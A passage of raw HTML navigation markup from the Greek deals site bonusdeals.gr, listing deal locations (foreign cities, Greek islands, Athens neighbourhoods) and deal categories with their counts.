                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
